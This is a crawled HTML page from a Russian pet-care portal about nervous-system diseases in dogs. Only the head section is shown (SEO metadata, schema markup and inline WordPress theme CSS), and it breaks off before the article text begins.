

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/
body_size: 51888
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Болезни нервной системы у собак (симптомы и лечение)</title><meta name="description" content="Неврологические заболевания у собак отличаются большим разнообразием. К ним относятся многочисленные повреждения и защемления периферических нервов, болезни" /><link rel="canonical" href="https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Болезни нервной системы у собак (симптомы и лечение)" /><meta property="og:description" content="Неврологические заболевания у собак отличаются большим разнообразием. К ним относятся многочисленные повреждения и защемления периферических нервов, болезни" /><meta property="og:url" content="https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T20:23:49+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/","url":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/","name":"Болезни нервной системы у собак (симптомы и лечение)","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T20:23:49+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Неврологические заболевания у собак отличаются большим разнообразием. К ним относятся многочисленные повреждения и защемления периферических нервов, болезни","breadcrumb":{"@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg","width":491,"height":320,"caption":"Заболевания нервной системы у собак"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Заболевания нервной системы у собак"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Заболевания нервной системы у собак&raquo;" href="https://klkfavorit.ru/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fbolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fbolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; 